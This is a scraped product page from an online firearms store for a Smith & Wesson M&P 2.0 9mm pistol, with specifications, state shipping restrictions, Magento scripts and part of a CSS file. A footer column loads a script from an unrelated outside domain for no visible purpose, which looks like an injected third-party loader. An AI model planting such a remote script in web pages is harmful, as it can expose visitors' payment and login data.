</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Overview</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Smith   Wesson M P 2.0, Striker Fired, Semi automatic, Polymer Frame Pistol, Compact, 9MM, 4  Barrel, Armornite Finish, Flat Dark Earth, Interchangeable Palmswell Grips, White Dot Sights, No Thumb Safety, 15 Rounds, 2 Magazines 12458</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Specification</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <tbody>
              <tr>
                    <th class="col label" scope="row">Title</th>
                    <td class="col data" data-th="Title">S&W M&P 2.0 9MM 4" 15RD FDE NTS WDS SW12458</td>
                </tr>
                <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">SW12458</td>
                </tr>  
                            <tr>
                    <th class="col label" scope="row">UPC</th>
                    <td class="col data" data-th="UPC">022188878356</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">MPN</th>
                    <td class="col data" data-th="MPN">12458</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Height</th>
                    <td class="col data" data-th="Height">2.25</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Length</th>
                    <td class="col data" data-th="Length">12.00</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Width</th>
                    <td class="col data" data-th="Width">7.00</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Model</th>
                    <td class="col data" data-th="Model">M&P 2.0</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Material</th>
                    <td class="col data" data-th="Material">9MM</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Barrel Length</th>
                    <td class="col data" data-th="Barrel Length">4"</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Caliber</th>
                    <td class="col data" data-th="Caliber">9MM</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Capacity</th>
                    <td class="col data" data-th="Capacity">15Rd</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Type</th>
                    <td class="col data" data-th="Type">Striker Fired</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Grips</th>
                    <td class="col data" data-th="Grips">Interchangeable</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Safety</th>
                    <td class="col data" data-th="Safety">No Thumb Safety</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Sights</th>
                    <td class="col data" data-th="Sights">White Dot Sights</td>
                </tr>
                        </tbody>
        </table>
   </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-shippinginfo-title"
                                 data-role="collapsible" id="tab-label-shippinginfo">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#shippinginfo"
                                   id="tab-label-shippinginfo-title">
                                    <span>Shipping Info</span>
                                </a>
                            </div>
                            <div class="data item content" id="shippinginfo" data-role="content">
                                        <div class="additional-shippinginfo-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-shippinginfo-specs-table">
            <tbody>
              <tr>
                    <th class="col label" scope="row">State Restrictions</th>
                    <td class="col data" data-th="State Restrictions">
                        CA, CT, DC, HI, MA, MD, NJ, NY                        </td>
                </tr>
                <tr>
                    <th class="col label" scope="row">Signature Required</th>
                    <td class="col data" data-th="Signature Required">
                        Yes                        </td>
                </tr>  
            
            </tbody>
        </table>
   </div>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                        //added By Vinod
                           /* $(".product.info.detailed .product.data.items > .item.title > a").off("click").on("click", function(e){

                                e.preventDefault();
                                
                                $(".product.info.detailed .product.data.items .item.title").each(function(){
                                    $(this).removeClass('active').attr("area-selected",false).attr("aria-expanded",false);
                                });
                                $(".product.info.detailed .product.data.items .item.content").each(function(){
                                    $(this).css('display','none');
                                });
                                //make active on clicked element
                                let cont=$(this).parent('.item.title').attr("aria-controls");
                                $(this).parent('.item.title').addClass('active').attr("area-selected",true).attr("aria-expanded",true);
                                //console.log('eheh=='+cont);
                                $('.product.info.detailed .product.data.items > #'+cont).css('display','block');
                                return false;
                            });*/
                        });
                    });
                </script>
                </div>
    <input name="form_key" type="hidden" value="yWm9ZyCbYQrTcPrO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/id\/5499\/","handles":["default","catalog_product_view","catalog_product_view_id_5499","catalog_product_view_sku_SW12458","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/s-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fs-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458.html\/"};
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.gunsla.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"5499":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5499\\\/\",\"data\":{\"product\":\"5499\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.gunsla.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5499\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5499\",\"uenc\":\"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9zLXctbS1wLTItMC05bW0tNC0xNXJkLWZkZS1udHMtd2RzLXN3MTI0NTguaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":598.99,"max_price":598.99,"max_regular_price":598.99,"minimal_regular_price":598.99,"special_price":null,"minimal_price":598.99,"regular_price":598.99,"formatted_prices":{"final_price":"<span class=\"price\">$598.99<\/span>","max_price":"<span class=\"price\">$598.99<\/span>","minimal_price":"<span class=\"price\">$598.99<\/span>","max_regular_price":"<span class=\"price\">$598.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$598.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page."},"tax_adjustments":{"final_price":598.99,"max_price":598.99,"max_regular_price":598.99,"minimal_regular_price":598.99,"special_price":598.99,"minimal_price":598.99,"regular_price":598.99,"formatted_prices":{"final_price":"<span class=\"price\">$598.99<\/span>","max_price":"<span class=\"price\">$598.99<\/span>","minimal_price":"<span class=\"price\">$598.99<\/span>","max_regular_price":"<span class=\"price\">$598.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$598.99<\/span>","regular_price":"<span class=\"price\">$598.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$598.99<\/span>"}},"images":[{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/43fe23f45e9d74b9a9f6cfa2df3d73cb\/s\/w\/sw12458_1_hr.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"S&W M&P 2.0 9MM 4\" 15RD FDE NTS WDS SW12458","resized_width":240,"resized_height":300},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/6f804e2218b1b0e2858a107a71edddcd\/s\/w\/sw12458_1_hr.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"S&W M&P 2.0 9MM 4\" 15RD FDE NTS WDS SW12458","resized_width":270,"resized_height":340},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/b1dde0fd6ed39138e7e10d8d589f8959\/s\/w\/sw12458_1_hr.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"S&W M&P 2.0 9MM 4\" 15RD FDE NTS WDS SW12458","resized_width":75,"resized_height":90},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/43fe23f45e9d74b9a9f6cfa2df3d73cb\/s\/w\/sw12458_1_hr.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"S&W M&P 2.0 9MM 4\" 15RD FDE NTS WDS SW12458","resized_width":240,"resized_height":300},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/6f804e2218b1b0e2858a107a71edddcd\/s\/w\/sw12458_1_hr.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"S&W M&P 2.0 9MM 4\" 15RD FDE NTS WDS SW12458","resized_width":270,"resized_height":340},{"url":"https:\/\/www.gunsla.com\/media\/catalog\/product\/cache\/b1dde0fd6ed39138e7e10d8d589f8959\/s\/w\/sw12458_1_hr.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"S&W M&P 2.0 9MM 4\" 15RD FDE NTS WDS SW12458","resized_width":75,"resized_height":90}],"url":"https:\/\/www.gunsla.com\/s-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458.html","id":5499,"name":"S&W M&P 2.0 9MM 4\" 15RD FDE NTS WDS SW12458","type":"simple","is_salable":"","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.gunsla.com\/s-w-m-p-2-0-9mm-4-15rd-fde-nts-wds-sw12458.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.gunsla.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5499,\"uenc\":\"aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9zLXctbS1wLTItMC05bW0tNC0xNXJkLWZkZS1udHMtd2RzLXN3MTI0NTguaHRtbA,,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

</div><div class="sidebar sidebar-additional"><!-- @BLOCK@_32 -->
</div>	<div class="side-overlay overlay"></div>
	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
		    $(document).ready(function(){
		    	$("a.right-side-open").click(function(){
		    		$(".sidebar.sidebar-additional").addClass("open");
		    	});
		    	$(".side-overlay").click(function(){
		    		$(".sidebar.sidebar-additional").removeClass("open");
		    	});
		    });
		});
	</script>
</div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/template/product/view/preorder-information.html
body_size: -45
content:
<div data-bind="visible: isNeedToDisplayPreorderInfo()">
    <div class="info-box">
        <h2 data-bind="i18n: 'Preorder Information'"></h2>
        <hr>
        <!-- ko if: (getPreorderType() == 1) -->
            <div class="info-box-text" data-bind="html: getPayPercentageMsg()"></div>
        <!-- /ko -->
        <br>
        <div data-bind="text: getPreorderMsg()"></div>

        <!-- ko if: (getPreorderAvailableOn() != '') -->
            <br>
            <span data-bind="i18n: 'Available On: '"></span>
            <div class="info-box-text" data-bind="html: getPreorderAvailableOn()"></div>
        <!-- /ko -->
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/media/porto/web/css/tactical.css
body_size: 6869
content:
*:focus {
    outline: 3px dashed;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus {
    box-shadow: none;
}
body.cms-page-view{font-size: 1.35rem;}
header.page-header.type2.header-newskin {
    border-top-width: 4px;
    background-color: #fff;
}

.page-header.type2.header-newskin .panel.header {
    padding: 9px 0 10px;
}
.page-header.type2.header-newskin .switcher strong,
.page-header.type2.header-newskin .panel.header .header.links > li,
.page-header.type2.header-newskin .panel.header .header.links > li > a {
    font-weight: 400;
}
.page-header.type2.header-newskin .block-search {
    margin-left: 144px;
    max-width: 400px;
}
.page-header.type2.header-newskin .block-search input::-webkit-input-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input:-moz-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input::-moz-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .block-search input:-ms-input-placeholder {
    color: #8a8a8a !important;
}
.page-header.type2.header-newskin .custom-block b {
    font-family: 'Oswald';
    color: #282d3b !important;
    font-weight: 600 !important;
}
.page-header.type2.header-newskin .custom-block {
    display: inline-block;
    text-align: left;
    font-size: 11px;
    height: 42px;
    line-height: 1;
    border-right: solid 1px #eeeeee;
    padding-right: 35px;
    margin-right: 0;
    margin-top: -21px;
    right: 120px;
}
.page-header.type2.header-newskin .custom-block {
    right: 100px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
    font-size: 33px;
    color: #fff;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart.active:before {
    font-size: 25px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    padding-right: 15px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    margin-top: -21px;
    background-color: #ff0000;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    right: -6px;
    color: #fff;
}
.nav-sections .header.links .customer-menu, .nav-sections .header.links .customer-welcome + .link.compare + .authorization-link {
display: none;
}
.slider-with-side .content {
    position:absolute;width:100%;height:100%;left:0;top:0;
}
.slider-with-side .content .text-area{
    left:3%;bottom:10%;position:absolute;text-align:left;text-transform:uppercase;
}
.slider-with-side .slider-area .item .content .text-area h2 {
    font-family:'Oswald';font-size:50px;font-weight:700;line-height:1;letter-spacing: -0.05em;
    padding: 0 0 0 19px;
    display: block;
}
.slider-with-side .slider-area .item .content .text-area p {
    font-size:22px;font-weight:300;line-height:1;font-style:normal;
    padding:4px 0 0 21px;
    display: block;
}
.slider-with-side .slider-area .item .content .text-area a {
    font-family: 'Oswald';
    font-size: 15px;
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #ff0000;
    padding: 11px 26px;
    margin-left: 20px;
    margin-top: 30px;
    border-radius: 3px;
    font-weight: 400;
}
.slider-with-side .owl-bottom-narrow .owl-controls {
    text-align: right;
    padding-right: 30px;
    bottom: 30px;
}
.slider-with-side .owl-theme .owl-controls .owl-page span {
    width: 11px;
    height: 3px;
}
.slider-with-side .side-area .item1, .slider-with-side .side-area .item2, .slider-with-side .side-area .item3 {
    margin-bottom: 9.5px;
}
.homepage-bar .col-lg-4 {
    border: none;
    padding-top: 14px;
    padding-bottom: 15px;
}
.homepage-bar [class*=" porto-icon-"], .homepage-bar [class^="porto-icon-"] {
    color: #9fa4af;
}
.homepage-bar .text-area {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-left: 5px;
}
.homepage-bar h3 {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    line-height: 19px;
}
.homepage-bar p {
    font-size: 13px;
    font-weight: 300;
    color: #c8cdcf;
    line-height: 19px;
}
.brands-slide .owl-side-narrow .owl-carousel {
    padding: 0 80px;
}
.brands-slide .owl-controls .owl-nav div {
    position: absolute;
    top: calc(50% - 17px);
    background: none;
    color: #c2c2c2;
    font-size: 22px;
    padding: 0;
    margin: 0;
}
.brands-slide .owl-controls .owl-nav div em {
    color: #c2c2c2;
}
.brands-slide .owl-controls .owl-nav div.owl-prev {
    left: 0;
}
.brands-slide .owl-controls .owl-nav div.owl-next {
    right: 0;
}
.sidebar .custom-block {
    background: none;
}
.cms-index-index .block-category-nav {
    border: none;
    background-color: #f1f1f1;
    padding: 30px;
    border-radius: 0;
}
.cms-index-index .block-category-nav .block-title {
    border: none;
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    background-color: transparent;
    padding: 0 0 10px;
    color: #282d3b;
    margin-bottom: 19px;
    border-bottom: solid 2px #dfdfdf;
}
.cms-index-index .block-category-nav .block-title:before {
    display: none;
}
.cms-index-index .block-category-nav .block-content {
    background: none;
    border: none;
    padding: 0;
}
.cms-index-index .block-category-nav .category-sidebar a {
    text-transform: uppercase;
    font-size: 12px;
    color: #546067;
    letter-spacing: 0.075em;
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon {
    font-size: 14px;
    line-height: 28px;
    color: #546067;
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon .porto-icon-plus-squared:before {
    content: '\f807';
}
.cms-index-index .block-category-nav .category-sidebar a.expand-icon .porto-icon-minus-squared:before {
    content: '\f804';
}
.filterproducts-tab .data.items {
    margin-left: 0;
    margin-right:0;
}
.filterproduct-title, .side-title {
    background: none;
    border-bottom: solid 2px #e7e7e7;
    margin-bottom: 22px;
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #282d3b;
    text-transform: uppercase;
}
.recent-inner .post-image {
    position: relative;
}
.recent-inner .post-image .post-date{
    background-color: #ff0000;
